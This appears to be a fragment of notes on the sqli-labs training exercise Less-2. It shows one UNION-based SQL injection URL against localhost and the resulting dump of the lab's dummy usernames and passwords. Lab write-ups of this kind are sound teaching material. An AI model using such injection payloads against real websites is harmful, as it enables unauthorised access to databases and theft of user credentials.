 localhost/Less-2/?id=-1 union select 1,group_concat(username),group_concat(password) from users
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-2